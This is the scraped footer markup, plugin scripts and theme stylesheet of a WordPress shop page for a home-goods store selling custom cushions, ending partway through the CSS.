var gform_i18n = {"datepicker":{"days":{"monday":"Mon","tuesday":"Tue","wednesday":"Wed","thursday":"Thu","friday":"Fri","saturday":"Sat","sunday":"Sun"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"}}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2},"base_url":"https:\/\/thehearthandhomestore.com\/wp-content\/plugins\/gravityforms","number_formats":[],"spinnerUrl":"https:\/\/thehearthandhomestore.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://thehearthandhomestore.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.5.7" id="gform_gravityforms-js"></script>
<script type="text/javascript" defer='defer' src="https://thehearthandhomestore.com/wp-content/plugins/gravityforms/js/placeholders.jquery.min.js?ver=2.5.7" id="gform_placeholder-js"></script>
<script type="text/javascript"></script>
                <div class='gf_browser_chrome gform_wrapper newsletter-form_wrapper gform_legacy_markup_wrapper' id='gform_wrapper_3' ><form method='post' enctype='multipart/form-data'  id='gform_3' class='newsletter-form gform_legacy_markup' action='/about/reviews/' > 
 <input type='hidden' class='gforms-pum' value='{"closepopup":false,"closedelay":0,"openpopup":false,"openpopup_id":0}' />
                        <div class='gform_body gform-body'><ul id='gform_fields_3' class='gform_fields top_label form_sublabel_below description_below'><li id="field_3_2" class="gfield gfield_contains_required field_sublabel_below field_description_below hidden_label gfield_visibility_visible" ><label class='gfield_label' for='input_3_2' >Email address<span class="gfield_required"><span class="gfield_required gfield_required_asterisk">*</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_2' id='input_3_2' type='text' value='' class='large' tabindex='1000'  placeholder='Email address...' aria-required="true" aria-invalid="false"  />
                        </div></li></ul></div>
        <div class='gform_footer top_label'> <input type='submit' id='gform_submit_button_3' class='gform_button button' value='Sign Up' tabindex='1001' onclick='if(window["gf_submitting_3"]){return false;}  window["gf_submitting_3"]=true;  ' onkeypress='if( event.keyCode == 13 ){ if(window["gf_submitting_3"]){return false;} window["gf_submitting_3"]=true;  jQuery("#gform_3").trigger("submit",[true]); }' /> 
            <input type='hidden' class='gform_hidden' name='is_submit_3' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='3' />
            
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_3' value='WyJbXSIsIjAzYWQ3MDZlZjhkMzNjZmFhMjM2ZTQwMzMzYzBmNjBiIl0=' />
            <input type='hidden' class='gform_hidden' name='gform_target_page_number_3' id='gform_target_page_number_3' value='0' />
            <input type='hidden' class='gform_hidden' name='gform_source_page_number_3' id='gform_source_page_number_3' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div></div></section>
</div><div class="widget-area footer-widgets-4 footer-widget-area"><section id="featured-post-4" class="widget-odd widget-first widget-1 widget featured-content featuredpost"><div class="widget-wrap"><h4 class="widget-title widgettitle">Latest News</h4>
<article class="post-96696 post type-post status-publish format-standard category-blog tag-custom-cushion tag-etsy-pick tag-etsy-shop tag-hand-tufted tag-mattress tag-small-business tag-woman-owned-business entry has-post-thumbnail" aria-label="Celebrating Our Etsy Pick Award: The Story Behind Our Hand-Tufted Cushion"><a href="https://thehearthandhomestore.com/2024/08/celebrating-our-etsy-pick-award-the-story-behind-our-hand-tufted-cushion/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-150x150.jpg 150w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-300x300.jpg 300w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-400x400.jpg 400w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-600x600.jpg 600w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2-100x100.jpg 100w, https://thehearthandhomestore.com/wp-content/uploads/2024/08/iap_640x640.3780444514_byx8zqxo-2.jpg 640w" sizes="(max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://thehearthandhomestore.com/2024/08/celebrating-our-etsy-pick-award-the-story-behind-our-hand-tufted-cushion/">Celebrating Our Etsy Pick Award: The Story Behind Our Hand-Tufted Cushion</a></h2></header></article><article class="post-96034 post type-post status-publish format-standard category-blog tag-certipur-foam tag-custom-cushions tag-custom-cushions-on-etsy tag-durable-materials tag-eco-friendly-cushions tag-expert-construction tag-home-decor tag-personalized-cushions tag-premium-quality tag-quality-cushions tag-removable-covers tag-superior-craftsmanship tag-ykk-zippers entry has-post-thumbnail" aria-label="The Hearth &#038; Home Store vs. The Competition &#8211; Etsy Custom Cushion Battle"><a href="https://thehearthandhomestore.com/2024/04/the-hearth-home-store-vs-the-competition-etsy-custom-cushion-battle/" class="alignleft" aria-hidden="true" tabindex="-1"><img width="150" height="150" src="https://thehearthandhomestore.com/wp-content/uploads/2024/04/cushions-150x150.jpg" class="entry-image attachment-post" alt="" decoding="async" loading="lazy" srcset="https://thehearthandhomestore.com/wp-content/uploads/2024/04/cushions-150x150.jpg 150w, https://thehearthandhomestore.com/wp-content/uploads/2024/04/cushions-400x400.jpg 400w, https://thehearthandhomestore.com/wp-content/uploads/2024/04/cushions-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" /></a><header class="entry-header"><h2 class="entry-title"><a href="https://thehearthandhomestore.com/2024/04/the-hearth-home-store-vs-the-competition-etsy-custom-cushion-battle/">The Hearth &#038; Home Store vs. The Competition &#8211; Etsy Custom Cushion Battle</a></h2></header></article></div></section>
<section id="text-17" class="widget-even widget-last widget-2 widget widget_text"><div class="widget-wrap">			<div class="textwidget"><a href="/blog/" class="button">View Articles</a></div>
		</div></section>
</div></div></div><footer class="site-footer"><div class="wrap"><p><img src="/wp-content/uploads/2017/01/credit-card-logos.png" width="300" alt="Payment Methods"></p>
<br />
<p>Copyright &#x000A9;&nbsp;2026 · All content owned by The Hearth and Home Store.<br /><a href="/sitemap/">Sitemap</a>.</p></div></footer></div>
			<div class="wprm-wrapper">
        
        <!-- Overlay Starts here -->
			 			   <div class="wprm-overlay"></div>
			         <!-- Overlay Ends here -->
			
			         <div id="wprmenu_bar" class="wprmenu_bar bodyslide left">
  <div class="hamburger hamburger--slider">
    <span class="hamburger-box">
      <span class="hamburger-inner"></span>
    </span>
  </div>
  <div class="menu_title">
      <a href="https://thehearthandhomestore.com">
      MENU    </a>
      </div>
</div>			 
			<div class="cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left default " id="mg-wprm-wrap">
				
				
				<ul id="wprmenu_menu_ul">
  
          <li>
          <div class="wpr_search search_top">
            <form role="search" method="get" class="wpr-search-form" action="https://thehearthandhomestore.com/">
  <label for="search-form-696b81117f755"></label>
  <input type="search" class="wpr-search-field" placeholder="Search..." value="" name="s" title="Search...">
  <button type="submit" class="wpr_submit">
    <i class="wpr-icon-search"></i>
  </button>
</form>          </div>
        </li>
        <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98698"><a href="https://www.etsy.com/shop/HearthandHomeStore">Etsy Store</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-765"><a href="https://thehearthandhomestore.com/product-category/ready-to-order/">Ready to Order</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98700"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734">Jack-Mat Hearth Safety Seat</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98701"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734">HearthSoft</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-94063"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=26724734">Pillows</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98702"><a href="https://www.etsy.com/shop/HearthandHomeStore?search_query=kallax">Kallax Bench Cushion Choose Your Fabric</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-98703"><a href="https://www.etsy.com/shop/HearthandHomeStore?section_id=22724833">Home &#038; Living</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-98697"><a href="https://thehearthandhomestore.com/fabric-library/">Fabric Library</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11040"><a href="https://thehearthandhomestore.com/about/inspiration-gallery/">Cushion &#038; Pillow Inspiration Gallery</a></li>
<li class="last menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor current-menu-ancestor current-menu-parent current-page-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-528"><a href="https://thehearthandhomestore.com/about/">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-529"><a href="https://thehearthandhomestore.com/about/our-process/">Our Process</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-530"><a href="https://thehearthandhomestore.com/about/our-team/">Our Team</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-531"><a href="https://thehearthandhomestore.com/about/our-facilities/">Our Facilities</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-35 current_page_item menu-item-532"><a href="https://thehearthandhomestore.com/about/reviews/" aria-current="page">Reviews</a></li>
</ul>
</li>

     
</ul>
				
				</div>
			</div>
			<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NJVPWWT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><style type="text/css" media="screen">#simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FAF9F7 !important; border-radius: 0px; color: #666666 !important; border: 0px #FFFFFF solid !important; font-size: 18px; padding: 9px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #FAF9F7 !important; border-color: #FFFFFF !important; color: #000000 !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #FAF9F7 !important; }</style>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='phoen-ticket-style-bootstrapk-css' href='https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/css/bootstrap-iso.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-ticket-system-summernote-css' href='https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/css/summernote.css?ver=6.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.8.6' type='text/css' media='all' />
<script type="text/javascript" id="swatches-and-photos-js-extra">
/* <![CDATA[ */
var wc_swatches_params = {"ajax_url":"https:\/\/thehearthandhomestore.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce-variation-swatches-and-photos/assets/js/swatches-and-photos.js?ver=3.0.0" id="swatches-and-photos-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/jquery.scrollTo.min.js?ver=1.4.5-beta" id="scrollTo-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/jquery.localScroll.min.js?ver=1.2.8b" id="localScroll-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/fadeup.js?ver=1.0.0" id="market-fadeup-script-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/jquery.matchHeight-min.js?ver=1.0.0" id="match-height-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/themes/restored316-market/js/matchheight-init.js?ver=1.0.0" id="match-height-init-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.8.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/thehearthandhomestore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.8.6" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.2" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.2" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/media-grid/js/muuri/muuri.min.js?ver=0.9.5" id="mg_muuri-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/media-grid/js/lc-micro-slider/lc-micro-slider.min.js?ver=2.0.2b" id="mg-lc-micro-slider-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/media-grid/js/lc-lazyload/lc-lazyload.min.js?ver=2.0.1" id="mg-lazyload-js"></script>
<script type="text/javascript" id="mg-frontend-js-extra">
/* <![CDATA[ */
var lcmg = {"dike_slug":"mg","audio_loop":"","rtl":"","mobile_thold":"800","deepl_elems":["item","category","search","page"],"full_deepl":"","kenburns_timing":"8600","touch_ol_behav":"normal","filters_behav":"standard","video_poster_trick":"https:\/\/thehearthandhomestore.com\/wp-content\/plugins\/media-grid\/img\/transparent.png","show_filter_match":"","search_behav":"any_word","scrolltop_on_pag":"1","inl_slider_fx":"fadeslide","inl_slider_easing":"ease","inl_slider_fx_time":"400","inl_slider_intval":"3000","lightbox_mode":"mg_classic_lb","lb_carousel":"","lb_touchswipe":"","lb_slider_fx":"","lb_slider_easing":"ease","lb_slider_fx_time":"400","lb_slider_intval":"3000","lb_slider_counter":"","add_to_cart_str":"Add to cart","out_of_stock_str":"Out of stock"};
/* ]]> */
</script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/media-grid/js/mediagrid.min.js?ver=7.3.1" id="mg-frontend-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/phoe_tiket.min.js?ver=1" id="phoen-ticket-bootstrapc-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/select2.js?ver=1" id="phoen-ticket-scripts-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/phoen_filter_messages.js?ver=1" id="phoen-ticket-system-scripts-js"></script>
<script type="text/javascript" src="https://thehearthandhomestore.com/wp-content/plugins/support-ticket-system-by-phoeniixx/assets/js/summernote.js?ver=1" id="phoen-ticket-summernote-js"></script>
<script type='text/javascript'> gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 3) {if(typeof Placeholders != 'undefined'){
                        Placeholders.enable();
                    }} } );jQuery(document).bind('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } );</script><script type='text/javascript'> gform.initializeOnLoaded( function() { jQuery(document).trigger('gform_post_render', [3, 1]) } ); </script></body></html>


--- FILE ---
content_type: text/css
request_url: https://thehearthandhomestore.com/wp-content/themes/restored316-market/style.css?ver=1.0.0
body_size: 14432
content:
/*
	Theme Name: Market Theme
	Theme URI: http://restored316designs.com/themes
	Description: A mobile responsive and HTML5 feminine WordPress theme built for the Genesis Framework by Lauren Gaige of Restored 316.
	Author: Restored 316 Designs // Lauren Gaige
	Author URI: http://www.restored316designs.com/
	Copyright: Copyright (c) 2015, Restored 316 LLC, Released 05/03/2016
	Version: 1.0.0

	Template: genesis
	Template Version: 2.0.1

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php
*/


/* # Table of Contents
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Gallery
	- Forms
	- Tables
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
	- Column Classes
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Plugins
	- Genesis eNews Extended
	- Gravity Forms
	- Genesis Responsive Slider
	- Soliloquy
	- Simply Instagram
	- Testimonials
	- Team Member
	- FAQ
	- WooCommerce
- Site Header
	- Title Area
	- Widget Area
- Site Navigation
	- Header Navigation
	- Primary Navigation
	- Secondary Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- After Entry Widget Area
	- Comments
- Sidebars
- Footer Widgets
- Site Footer
- Media Queries
	- Retina Display
	- Max-width: 1200px
	- Max-width: 960px
	- Max-width: 800px
*/


/* # HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* ## Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:none;color:#000;font-weight:700;}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* ## Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* ## Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* # Defaults
---------------------------------------------------------------------------------------------------- */

/* ## Typographical Elements
--------------------------------------------- */

body {
	background: #fff url(images/bg.png) top center repeat-x;
	color: #000;
	font-family: 'Arimo', sans-serif;
	font-size: 14px;
	font-weight: 200;
	letter-spacing: .5px;
	line-height: 2;
	margin: 0;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button,
.gallery img {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #666;
	color: #fff;
}

::selection {
	background-color: #666;
	color: #fff;
}

a {
	color: #a358a7;
	text-decoration: none;
}

a:hover {
	color: #808080;
}

p {
	margin: 0 0 28px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

.content ol,
.content ul {
	margin: 0 0 20px 30px;
	padding: 0;
}

.content li {
	list-style-type: disc;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 40px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 30px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}

.screen-reader-text {
	display: none;
}

a.more-link,
.more-from-category a {
    background: #a358a7;
   /* border-bottom: 3px solid #f7ddc6;*/
    border-radius: 3px;
    color: #fff;
    display: table;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 2px;
    margin: 10px 0;
    padding: 10px 25px;
    text-transform: uppercase;
}

.more-from-category a {
	display: table;
}

a.more-link:hover,
.more-from-category a:hover {
	background-color: #808080;
}

/* ## Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #000;
	/*font-family: 'Gentium Basic', serif;*/
	/*font-family: 'Cherry Swash', cursive;*/
	font-family: 'Antic Slab', serif;
	font-style: normal;
	font-weight: 400;
	letter-spacing: .5px;
	line-height: 1.2;
	margin: 0 0 30px;
}

h1 {
	font-size: 30px;
}

h2 {
	font-size: 24px;
}

h3 {
	font-size: 20px;
	font-weight: 900;
	margin: 0 0 20px;
}

h4,
h5,
h6 {
	font-size: 18px;
	margin: 0 0 20px;
}


/* ## Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.featured-content img.entry-image,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

/* ## Gallery
--------------------------------------------- */

.gallery {
	overflow: hidden;
}

.gallery-item {
	float: left;
	margin: 0 0 28px;
	text-align: center;
}

.gallery-columns-2 .gallery-item {
	width: 50%;
}

.gallery-columns-3 .gallery-item {
	width: 33%;
}

.gallery-columns-4 .gallery-item {
	width: 25%;
}

.gallery-columns-5 .gallery-item {
	width: 20%;
}

.gallery-columns-6 .gallery-item {
	width: 16.6666%;
}

.gallery-columns-7 .gallery-item {
	width: 14.2857%;
}

.gallery-columns-8 .gallery-item {
	width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	width: 11.1111%;
}

.gallery img {
	border: 1px solid #ddd;
	height: auto;
	padding: 4px;
}

.gallery img:hover {
	border: 1px solid #999;
	opacity: 0.8;
}

/* ## Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #eee;
	color: #666;
	font-size: 12px;
	font-weight: 300;
	padding: 15px;
	width: 100%;
}

select {
	background-color: #fff;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #666;
	font-weight: 300;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #666;
	font-weight: 300;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	/*background: #cf5300;*/
	background: #a358a7;
	/* border-bottom: 3px solid #f7ddc6;*/
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-family: 'Open Sans', sans-serif;
	font-size: 14px;
	font-weight: 700;
	letter-spacing: 2px;
	padding: 10px 25px;
	text-transform: uppercase;
	width: auto;
}

.featured-content button, 
.featured-content .button {
	font-size: 12px;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #808080;
	/*border-color: #808080;*/
	color: #fff;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* ## Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #faf9f7;
}

td,
th {
	text-align: left;
}

td {
	border-top: 1px solid #FAF9F7;
	padding: 10px 0;
}

th {
	font-weight: 400;
}


/* # Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* ## Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	margin: 0 auto;
	max-width: 1200px;
}

.site-inner {
	clear: both;
	margin: 30px auto 30px;
}

.front-page .site-inner {
	margin-top: 0;
}

.market-home .content-sidebar-wrap {
	margin-top: 30px;
}

.market-landing .site-inner {
	width: 800px;
}

/* ## Column Widths and Positions
--------------------------------------------- */

/* ### Wrapping div for .content and .sidebar-primary */

.content-sidebar-sidebar .content-sidebar-wrap,
.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	width: 980px;
}

.content-sidebar-sidebar .content-sidebar-wrap {
	float: left;
}

.sidebar-content-sidebar .content-sidebar-wrap,
.sidebar-sidebar-content .content-sidebar-wrap {
	float: right;
}

/* ### Content */

.content {
	float: right;
	width: 820px;
}

.woocommerce .content .entry {
	border: none;
}

.content-sidebar .content,
.content-sidebar-sidebar .content,
